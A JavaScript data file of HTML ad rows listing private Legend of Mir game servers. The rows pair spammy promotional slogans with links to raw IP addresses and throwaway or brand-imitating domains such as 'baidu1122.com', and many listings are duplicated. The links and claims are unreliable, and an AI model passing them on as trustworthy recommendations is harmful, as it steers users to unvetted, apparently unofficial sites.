adlistData[1227] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月24日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1228] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1229] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1230] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月24日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1231] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1232] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月24日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1233] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月24日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1234] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月24日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1235] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月24日/★通宵固顶★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1236] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月24日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1237] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月24日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1238] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月24日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1239] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月24日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1240] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月24日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1241] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月24日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1242] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月24日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1243] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月24日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1244] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'>11月24日/★通宵固顶★</td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='blue'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1245] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'>11月24日/★通宵固顶★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='blue'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1246] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1247] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1248] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1249] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1250] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1251] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>11月24日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1252] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月24日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1253] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.f6n88.xyz:44893/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>11月24日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.f6n88.xyz:44893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1254] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://1124abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>11月24日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底回收★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1124abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1255] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月24日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1256] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月24日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1257] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月24日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1258] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月24日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1259] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月24日/★通宵固顶★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1260] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.224:8888/' rel='nofollow' target='_blank'>80蓝月合击</a></td><td>全新独家星王+2</td><td class='r'>11月24日/★通宵固顶★</td><td>█强势来袭█</td><td>﹍全民追梦﹍﹍爆率全开﹍﹍一个礼包闯天下﹍<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://45.248.10.224:8888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1261] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月24日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1262] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月24日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1263] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月24日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1264] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月24日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1265] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月25日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1266] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1267] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月25日/★全天套黄★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1268] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月25日/★全天套黄★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1269] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月25日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1270] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月25日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1271] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月25日/★全天套黄★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1272] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1273] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月25日/★全天套黄★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1274] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1275] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月25日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1276] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月25日/★全天套黄★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1277] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月25日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1278] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月25日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1279] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月25日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1280] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1281] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月25日/★全天套黄★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1282] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月25日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1283] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月25日/★全天套黄★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
